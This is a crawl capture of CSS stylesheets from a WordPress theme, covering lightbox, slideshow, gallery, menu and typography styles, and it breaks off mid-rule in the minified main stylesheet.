    width: 100%;
    z-index: 1000008;
    opacity: 0.7;
    -moz-opacity: 0.7;
    filter: alpha(opacity=70);
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 1000050;
}

.pp_top {
    height: 10px;
	width: calc( 100% - 20px );
    position: relative;
}

* html .pp_top {
    padding: 0 10px;
}

.pp_top .pp_left {
    height: 10px;
    left: 0;
    position: absolute;
    width: 10px;
}

.pp_top .pp_middle {
    height: 10px;
    left: 10px;
    position: absolute;
    right: 10px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 10px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 10px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: calc( 100% - 20px );
}

.pp_content_container .pp_left {
    padding-left: 10px;
}

.pp_content_container .pp_right {
    padding-right: 10px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    margin: 0;
}

.pp_social {
    float: left;
    margin: 0;
}

.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}

.pp_nav .pp_play,
					.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
					a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
    display: none;
/*Custom*/;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 1000008;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
			.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
			.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-btnNext.png) center right  no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/jquery-prettyPhoto-btnPrevious.png) center left  no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 20px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 1000050;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 10px;
    position: relative;
	width: calc( 100% - 20px );
}

* html .pp_bottom {
    padding: 0 10px;
}

.pp_bottom .pp_left {
    height: 10px;
    left: 0;
    position: absolute;
    width: 10px;
}

.pp_bottom .pp_middle {
    height: 10px;
    left: 10px;
    position: absolute;
    right: 10px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 10px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 10px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 1000007;
}

--- FILE ---
content_type: text/css
request_url: http://www.ythrz.com/wp-content/themes/shadower/assets/css/flexslider-custom.css?ver=2.8.5
body_size: 1791
content:
/* ====================================================== 
   Gallery                               
/* ====================================================== */

.custom-theme-flexslider {
    margin: 0;
    padding: 0;
    position: relative;
    zoom: 1;
	width: 100%;
	overflow: hidden;
}


/* Single Page */
.entry-content .custom-theme-flexslider {
	margin-bottom: 20px;
}


.custom-theme-flexslider .custom-theme-slides > .item {
    display: none;
    -webkit-backface-visibility: hidden;
}

.custom-theme-flexslider .custom-theme-slides img {
    max-width: 100%;
    display: block;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    margin: 0;
    padding: 0;
}

html[xmlns] .custom-theme-flexslider .custom-theme-slides {
    display: block;
}

* html .custom-theme-flexslider .custom-theme-slides {
    height: 1%;
}

.no-js .custom-theme-flexslider .custom-theme-slides > .item:first-child {
    display: block;
}

.custom-theme-flexslider .custom-theme-slides {
    zoom: 1;
}

.custom-theme-flexslider .custom-theme-slides img {
    height: auto;
	width: 100%;
}

.custom-theme-flex-direction-nav .custom-theme-flex-prev {
    left: -100px;
}

.full-slideshow-header .custom-theme-flex-direction-nav .custom-theme-flex-prev {
    left: 0;
}


.custom-theme-flex-direction-nav .custom-theme-flex-next {
    right: -100px;
    text-align: right;
}

.full-slideshow-header .custom-theme-flex-direction-nav .custom-theme-flex-next {
    right: 20px;
}


.custom-theme-flex-direction-nav a:before {
    display: none;
}

.custom-theme-flex-direction-nav,
.custom-theme-flex-direction-nav li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.custom-theme-flex-direction-nav li a {
    display: block;
    z-index: 9;
    position: absolute;
    top: 50%;
    height: 40px;
    margin-top: -20px;
    line-height: 40px;
    width: 50px;
    text-align: center;
    opacity: 0.8;
    color: #fff;
    font-size: 21px;
    filter: alpha(opacity=66);
    -moz-opacity: 0.66;
    opacity: 0.66;
	background: none !important;
}

.full-slideshow-header .custom-theme-flex-direction-nav li a {
    z-index: 999999;
}


.custom-theme-flex-direction-nav li a:hover {
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
    color: #fff;
    text-decoration: none;
}

.custom-theme-flexslider:hover a.custom-theme-flex-prev {
    left: 0;
}

.custom-theme-flexslider:hover a.custom-theme-flex-next {
    right: 20px;
}

.custom-theme-flex-control-nav,
.custom-theme-flex-control-nav li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.custom-theme-flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 0;
    text-align: center;
}

.custom-theme-flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.custom-theme-flex-control-paging,
.custom-theme-flex-control-paging li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.custom-theme-flex-control-paging li {
    margin-right: 10px;
}

.custom-theme-flex-control-paging li a {
    width: 6px;
    height: 6px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.2);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.custom-theme-flex-control-paging li a:hover {
    background: #090909;
    background: rgba(0, 0, 0, 0.4);
}

.custom-theme-flex-control-paging li a.custom-theme-flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.4);
    cursor: default;
}

.custom-theme-flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.custom-theme-flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.custom-theme-flex-control-thumbs img {
    width: 100%;
    height: auto;
    display: block;
    opacity: .7;
    cursor: pointer;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.custom-theme-flex-control-thumbs img:hover {
    opacity: 1;
}

.custom-theme-flex-control-thumbs .custom-theme-flex-active {
    opacity: 1;
    cursor: default;
}


/* ====================================================== 
   Slideshow                                
/* ====================================================== */
.custom-theme-flexslider.custom-primary-flexslider {
	max-height: 100vh;
	overflow: hidden;
}

.custom-theme-flexslider.custom-primary-flexslider img {
	max-height: 100vh;
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides  .item {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	background-repeat:no-repeat;
	position: relative;
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info {
	position: absolute;
	top: 0;
	left: 0;
	color: white;
	width: 100%;
	/* Vertical Center */
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	
}

.full-slideshow-header .custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info {
	/* Vertical Center */
	-webkit-transform: translateY(-10%);
	-ms-transform: translateY(-10%);
	transform: translateY(-10%);
	
}


.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info .container .level {
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-duration: .6s;
	animation-duration: .6s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}


@media all and (max-width: 991px) {

	.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info .container .level-1 {
		font-size: 4vw !important;
		line-height: 4vw !important;
	}
	
	.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info .container .level-2 {
        font-size: 2vw !important;
		line-height: 2vw !important;
	}

}


@media all and (max-width: 768px) {
	
	.custom-theme-flexslider.custom-primary-flexslider {
		margin-top: 2em;
	}
	
	.full-slideshow-header 	.custom-theme-flexslider.custom-primary-flexslider {
		margin-top: 0;
	}
	
	.full-slideshow-header .custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info {
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);	
	}
		
	.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .button {
		font-size: 2vw !important;
	}

}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info .container .level-1,
.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item .slides-info .container .level-2 {
	color: #fff;
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item.custom-theme-flex-active-slide .slides-info .container .level {
	-webkit-animation-delay: .4s;
	animation-delay: .4s;
	-webkit-animation-duration: .6s;
	animation-duration: .6s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;	
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item.custom-theme-flex-active-slide .slides-info .container .level-1 {
	-webkit-animation-delay: .4s;
	animation-delay: .4s;	
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item.custom-theme-flex-active-slide .slides-info .container .level-2 {
	-webkit-animation-delay: .5s;
	animation-delay: .5s;	
}

.custom-theme-flexslider.custom-primary-flexslider .custom-theme-slides > .item.custom-theme-flex-active-slide .slides-info .container .level-3 {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;	
}

@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.ythrz.com/wp-content/themes/shadower/assets/css/main.min.css?ver=2.8.5
body_size: 12564
content:
html,body{width:100%;height:100%;}*,h1,h2,h3,h4,h5,h6,p,ul,a{margin:0;padding:0;}body{font-size:14px;font-weight:400;line-height:1.71428571429;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:'Cardo','Helvetica','Arial',sans-serif;color:#494949;}:active,:focus{outline:none !important;}p,ul,ol,pre,table,blockquote{margin-bottom:1.625em;}select{max-width:100%;}ul,ol{list-style:none;}ul > li,ol > li{margin-bottom:0.71875em;}ul.list-normal,ol.list-normal,.list-normal ul,.list-normal ol{display:block;list-style-type:disc;margin:1em 0;padding-left:1em;}ul.list-normal,.list-normal ul{list-style-type:disc;}ol.list-normal,.list-normal ol{list-style-type:decimal;}.table-normal table,.table-normal table td,.table-normal table th,table.table-normal,table.table-normal td,table.table-normal th{border:1px solid black;}.table-normal table td,.table-normal table th,table.table-normal td,table.table-normal th{padding:0.8125em;}.table-normal table,table.table-normal{border-collapse:collapse;width:100%;}.table-normal table th,table.table-normal th{text-align:left;}.wp-block-quote,blockquote{background:#FFF;border:1px solid #F8F8F8 !important;border-left:5px solid #EE6E73 !important;padding:0 2em 1.421875em !important;margin-top:1.625em !important;line-height:2;quotes:"\201C""\201D""\2018""\2019";font-size:1.14285714286em;}.wp-block-quote:before,blockquote:before{color:#EE6E73;content:open-quote;font-size:6em;line-height:0.1em;margin-right:0.25em;vertical-align:-0.45em;font-family:sans-serif;content:"\201C";}strong{font-weight:600;}hr{margin:1.625em 0;border-color:#C4C4C4;}a img{border:none;}img{max-width:100%;}iframe{border:none !important;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.transition,.transition div.nav-previous,.transition div.nav-next,.transition img,.transition a,.transition i,.transition li,.transition span{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Oswald',Arial,Helvetica,sans-serif;color:#343434;font-weight:700;font-variant-ligatures:common-ligatures;margin-top:0;margin-bottom:10px;padding:0 0 .625em;-ms-word-wrap:break-word;word-wrap:break-word;}h1{font-size:4em;line-height:1.14285714286;}h2{font-size:2.8125em;line-height:1.2;}h3{font-size:2em;line-height:1.25;}h4{font-size:1.38461538462em;line-height:1.33333333333;}h5{font-size:1.14285714286em;line-height:1.5;}h6{font-size:0.85714285714em;line-height:2;}.h1{font-size:4em !important;line-height:1.14285714286 !important;}.h2{font-size:2.8125em !important;line-height:1.2 !important;}.h3{font-size:2em !important;line-height:1.25 !important;}.h4{font-size:1.38461538462em !important;line-height:1.33333333333 !important;}.h5{font-size:1.14285714286em !important;line-height:1.5 !important;}.h6{font-size:0.85714285714em !important;line-height:2 !important;}.font-normal{font-family:'Cardo','Helvetica','Arial',sans-serif;font-weight:400 !important;}.font-uppercase{text-transform:uppercase !important;}.font-bold{font-weight:bold !important;}.font-italic{font-style:italic !important;}.font-no-italic{font-style:normal !important;}.font-underline{text-decoration:underline !important;}@media all and (max-width:768px){h1{font-size:2.8125em;line-height:1.15555556;}h2{font-size:2em;line-height:1.421875;}h3{font-size:1.4375em;line-height:1.625;}.h1{font-size:2.8125em !important;line-height:1.15555556 !important;}.h2{font-size:2em !important;line-height:1.421875 !important;}.h3{font-size:1.4375em !important;line-height:1.625 !important;}}a,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}a{color:#666666;}a:hover,a:focus,a:active{color:#000;text-decoration:none;outline:none;}a:hover{}a:active,a:focus{}a.link{text-decoration:underline;}ul.list-normal a:not(.uix-sc-btn):not(.button),.table-normal a:not(.uix-sc-btn):not(.button){text-decoration:underline;}section,footer{padding-top:7.5em;padding-bottom:9.125em;}section.space-sm,footer.space-sm{padding-top:5.5em;padding-bottom:5.5em;}section.space-lg,footer.space-lg{padding-top:13em;padding-bottom:13em;}section.space-none{padding:0;}section.space-none-top{padding-top:0;}section.space-none-bottom{padding-bottom:0;}section.site-google-map{padding-top:0;}@media all and (max-width:768px){section,footer{padding:4.875em 0;}section.space-sm,footer.space-sm{padding-top:3em;padding-bottom:3em;}section.space-lg,footer.space-lg{padding:4.875em 0;}section.space-none{padding:0;}}.controls{text-align:left;position:relative;}.controls-custom,.controls input[type="text"],.controls input[type="email"],.controls input[type="tel"],.controls input[type="password"],.controls input[type="url"],.controls input[type="search"],.controls textarea,.controls button,.controls select{width:calc(100% - 1.25em );font-size:1em;padding:0.625em;border:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.controls input[type="text"],.controls input[type="email"],.controls input[type="tel"],.controls input[type="password"],.controls input[type="url"],.controls input[type="search"],.controls textarea,.controls button,.controls select{background-color:#fff;color:#888;margin-bottom:1.25em;border:1px solid #c6c6c6;width:calc(100% - 1.25em - 2px );}.controls input[type="text"]:focus,.controls input[type="text"]:hover,.controls input[type="email"]:focus,.controls input[type="email"]:hover,.controls input[type="tel"]:focus,.controls input[type="tel"]:hover,.controls input[type="password"]:focus,.controls input[type="password"]:hover,.controls input[type="url"]:focus,.controls input[type="url"]:hover,.controls input[type="search"]:focus,.controls input[type="search"]:hover,.controls textarea:focus,.controls textarea:hover,.controls button:focus,.controls button:hover,.controls select:focus,.controls select:hover{outline:none;border-color:#333;}.controls input[type="text"]:focus + label,.controls input[type="text"]:hover + label,.controls input[type="email"]:focus + label,.controls input[type="email"]:hover + label,.controls input[type="tel"]:focus + label,.controls input[type="tel"]:hover + label,.controls input[type="password"]:focus + label,.controls input[type="password"]:hover + label,.controls input[type="url"]:focus + label,.controls input[type="url"]:hover + label,.controls input[type="search"]:focus + label,.controls input[type="search"]:hover + label,.controls textarea:focus + label,.controls textarea:hover + label,.controls button:focus + label,.controls button:hover + label,.controls select:focus + label,.controls select:hover + label{color:#333;cursor:text;}.controls .fa-sort{position:absolute;right:1em;top:1.25em;color:#999;}.controls select{-moz-appearance:none;-webkit-appearance:none;cursor:pointer;}.controls label{position:absolute;left:1em;top:0.825em;color:#999;display:inline-block;padding:0 1em;background-color:rgba(255,255,255,0);pointer-events:none;-moz-transition:color 0.3s,top 0.3s,background-color 0.2s;-o-transition:color 0.3s,top 0.3s,background-color 0.2s;-webkit-transition:color 0.3s,top 0.3s,background-color 0.2s;transition:color 0.3s,top 0.3s,background-color 0.2s;}.controls label.active{top:-1.25em;color:#555;background-color:white;}.controls textarea{resize:none;height:20vh;}.controls button{cursor:pointer;padding:0.8571428571em 0;width:100%;}.controls .req-icon{position:absolute;right:0.825em;top:0.825em;color:#EE6E73;}.controls-custom-merge{background-color:#fff;color:#888;margin-bottom:1.25em;border:1px solid #c6c6c6;font-size:1em;padding:0.625em 1.25em;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;font-weight:600;}.form-merge{min-width:100%;overflow:hidden;}.form-merge.no-labels label{display:none;}.form-merge input{-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px;}.form-merge input + button[type="submit"]{margin-left:-4px;}.form-merge button[type="submit"]{-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0;position:relative;margin:0;font-family:'Oswald',Arial,Helvetica,sans-serif;font-weight:400;}.form-merge.form-square input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.form-merge.form-square button[type="submit"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}@media all and (max-width:768px){.form-merge input{width:100%;border-radius:50px;}.form-merge input + button[type="submit"]{margin-left:0;}.form-merge button[type="submit"]{bottom:0;border-radius:50px;width:100%;}}.container.has-bg > .row{background:#fff;padding:3em;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;}.fl{float:left;}.fr{float:right;}.t-r{text-align:right;}.t-l{text-align:left;}.t-c{text-align:center;}.inline-block{display:inline-block;}.block{display:block;}.pos-vertical-align{position:absolute;z-index:2;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.center-vertically{display:table;width:100%;height:100%;}.center-vertically > div{display:table-cell;vertical-align:middle;}.height-10{height:10vh !important;}.height-20{height:20vh !important;}.height-30{height:30vh !important;}.height-40{height:40vh !important;}.height-50{height:50vh !important;}.height-60{height:60vh !important;}.height-70{height:70vh !important;}.height-80{height:80vh !important;}.height-90{height:90vh !important;}.height-100{height:100vh !important;}@media all and (max-width:768px){.height-100,.height-90,.height-80,.height-70,.height-60,.height-50,.height-40,.height-30,.height-20,.height-10{height:auto !important;}}.menu-wrapper{font-size:0.78571428571em;padding-top:5px;padding-bottom:5px;display:table;width:100%;border:1px solid #ADADAD;letter-spacing:0.8px;font-weight:400;text-transform:uppercase;border-left:none;border-right:none;position:relative;line-height:2.34375;background-color:#fff;}.full-slideshow-header .menu-wrapper{position:absolute;top:0;left:0;background-color:transparent;}.full-slideshow-header .menu-wrapper.adminbar-pos{top:32px;}.full-slideshow-header .menu-wrapper.adminbar-pos-scroll{top:32px;}.menu-wrapper.menu-scroll-fixed{padding:0;position:fixed;top:0;background-color:#fff;}.admin-bar .menu-wrapper.menu-scroll-fixed{top:32px;}@media screen and ( max-width:782px ){.admin-bar .menu-wrapper.menu-scroll-fixed{top:46px;}}.has-header-bg .menu-wrapper:not(.menu-scroll-fixed){border-color:rgba(0,0,0,.35);background-color:rgba(0,0,0,.35);}@media all and (max-width:768px){.menu-wrapper{display:none;}}.menu-left{float:left;width:calc(100% - 60px);position:relative;}.menu-right{float:right;width:59px;height:calc(100% - 10px);overflow:hidden;}ul.menu-main ul a:hover{color:#000 !important;}ul.menu-main{display:table-row;width:100%;}ul.menu-main li{position:relative;margin-bottom:0;}ul.menu-main > li{text-align:center;display:table-cell;border-right:1px solid #ADADAD;}ul.menu-main > li > a{white-space:nowrap;display:block;width:93%;overflow:hidden;text-overflow:ellipsis;padding-left:2%;}ul.menu-main > li ul{min-width:16em;display:none;position:absolute;border-left:1px solid #ADADAD;border-right:1px solid #ADADAD;border-bottom:1px solid #ADADAD;background:#fff;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}ul.menu-main > li ul li:first-child{padding-top:1em;}ul.menu-main > li ul li:last-child{padding-bottom:1em;}ul.menu-main ul.sub-menu{top:100%;left:-1px;padding-right:1px;}ul.menu-main > li:not(.multi-column) > ul.sub-menu ul{padding-right:0;}ul.menu-main > li ul.sub-menu ul{padding-right:0;}ul.menu-main ul.sub-menu li{margin:.7em 0;}ul.menu-main > li:not(.multi-column) > ul ul{top:0;left:0;position:relative;border:none;background:none;visibility:visible;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}ul.menu-main > li:not(.multi-column) > ul ul:before{content:'|';display:block;color:#EE6E73;position:absolute;left:50%;top:-1em;}li.multi-column > ul{width:auto !important;white-space:nowrap;display:none;padding:0 !important;padding:1em 0 !important;}li.multi-column > ul .multi-column-title,li.multi-column > ul > li > a{color:#B9B9B9;display:inline-block;*display:inline;padding:.5em 0 0;cursor:default;}li.multi-column > ul > li > a:hover{color:#B9B9B9 !important;}li.multi-column > ul li{overflow:hidden;vertical-align:top;text-align:center;padding:0 !important;margin:0 !important;}li.multi-column > ul li ul{position:relative !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;border-left:none !important;border:none !important;text-align:left;}li.multi-column > ul ul li{float:none;display:block;}li.multi-column > ul ul{display:block !important;}.nav-arrow{display:block;position:absolute;right:1.325em;top:38%;background-color:#fff;width:3px;height:3px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}ul.menu-main ul.sub-menu .nav-arrow{background-color:#fff;right:1.325em;}.menu-toggle{position:fixed;display:none;width:30px;height:30px;top:20px;right:15px;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:90001;background:#333;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-box-shadow:0px 7px 19px 0px rgba(0,0,0,0.21);-moz-box-shadow:0px 7px 19px 0px rgba(0,0,0,0.21);box-shadow:0px 7px 19px 0px rgba(0,0,0,0.21);}.menu-toggle.adminbar-pos{top:66px;}.menu-toggle.adminbar-pos-scroll{top:20px;}@media screen and ( max-width:782px ){.admin-bar .menu-toggle.adminbar-pos-scroll{top:66px;}}@media screen and ( max-width:600px ){.admin-bar .menu-toggle.adminbar-pos-scroll{top:20px;}}@media all and (max-width:768px){.menu-toggle{display:block;}}.menu-toggle span{display:block;position:absolute;top:9px;left:7px;width:17px;height:1px;background:#fff;-webkit-transition:350ms;-moz-transition:350ms;-o-transition:350ms;transition:350ms;}.menu-toggle.open span{left:11px;}.menu-toggle .l2{top:14px;}.menu-toggle .l3{top:19px;}.menu-toggle.open .l1{-webkit-transform:rotate(45deg) translate(0px,7px);-moz-transform:rotate(45deg) translate(0px,7px);-ms-transform:rotate(45deg) translate(0px,7px);-o-transform:rotate(45deg) translate(0px,7px);transform:rotate(45deg) translate(0px,7px);}.menu-toggle.open .l2{opacity:0;}.menu-toggle.open .l3{-webkit-transform:rotate(-45deg) translate(0px,-7px);-moz-transform:rotate(-45deg) translate(0px,-7px);-ms-transform:rotate(-45deg) translate(0px,-7px);-o-transform:rotate(-45deg) translate(0px,-7px);transform:rotate(-45deg) translate(0px,-7px);}.header-area{position:absolute;left:0;top:0;width:100%;z-index:90000;}.header-container{position:relative;}.header-inner{height:320px;}@media all and (max-width:768px){.header-inner{height:115px;}}.header-inner.auto-height{}.header-inner.no-height{height:0 !important;}.navbar-fixed-top .header-container{padding-top:5px;padding-bottom:5px;}.brand{text-align:center;margin:1em 0 1em;font-family:'Cardo','Helvetica','Arial',sans-serif;font-size:4.5em;font-weight:700;white-space:nowrap;max-width:95%;overflow:hidden;text-overflow:ellipsis;}.brand a{color:#000;}.brand img{max-width:90%;}.brand .description{font-size:14px;font-family:Arial,"sans-serif";}.mobile-brand{display:none;}@media all and (max-width:768px){.brand{margin:1.5em 1.5em 0;font-size:2.5em;}.brand .description{font-size:12px;}.mobile-brand{display:block;}}.footer-main-container{border-top:1px solid #E1E1E1;font-size:0.8571428571em;padding:3em 0 2em;}.footer-main-container.has-bg{background:#fff;}.footer-menu,.footer-menu ul,.footer-menu li{display:inline;}.footer-menu li a{padding:0 .5em;border-right:1px solid #E1E1E1;font-size:0.92857142857em;}.footer-menu li:last-child a{border:none;}@media all and (max-width:768px){.footer-main-container .row .t-l{text-align:center;}.footer-main-container .row .t-c{padding:.5em;}.footer-main-container .row .t-r{text-align:center;}}.social-bg{color:#fff !important;}.social-bg-twitter{border-color:#53B9FD !important;background-color:#53B9FD !important;}.social-bg-facebook{border-color:#78A4DD !important;background-color:#78A4DD !important;}.social-bg-google{border-color:#FC5B5B !important;background-color:#FC5B5B !important;}.social-bg-instagram{border-color:#6156C7 !important;background-color:#6156C7 !important;}.social-bg-lastfm{border-color:#B90000 !important;background-color:#B90000 !important;}.social-bg-youtube{border-color:#CC181E !important;background-color:#CC181E !important;}.social-bg-vimeo{border-color:#1ab7ea !important;background-color:#1ab7ea !important;}.social-bg-dribbble{border-color:#FA8BBC !important;background-color:#FA8BBC !important;}.social-bg-github{border-color:#652F51 !important;background-color:#652F51 !important;}.social-bg-flickr{border-color:#fc4ca4 !important;background-color:#fc4ca4 !important;}.social-bg-medium{border-color:#00AB6B !important;background-color:#00AB6B !important;}.social-bg-codepen{border-color:#333 !important;background-color:#333 !important;}.social-bg-behance{border-color:#4F8FD6 !important;background-color:#4F8FD6 !important;}.social-bg-dropbox{border-color:#349BE9 !important;background-color:#349BE9 !important;}.social-bg-pinterest{border-color:#F35359 !important;background-color:#F35359 !important;}.social-bg-reddit{border-color:#FF4500 !important;background-color:#FF4500 !important;}.social-bg-soundcloud{border-color:#FF7500 !important;background-color:#FF7500 !important;}.social-bg-producthunt{border-color:#DA552F !important;background-color:#DA552F !important;}.social-bg-weibo{border-color:#E6162D !important;background-color:#E6162D !important;}.social-bg-deviantart{border-color:#05CC47 